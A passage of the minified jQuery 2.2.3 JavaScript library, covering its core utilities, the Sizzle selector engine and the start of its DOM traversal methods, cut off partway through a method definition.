    !function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return 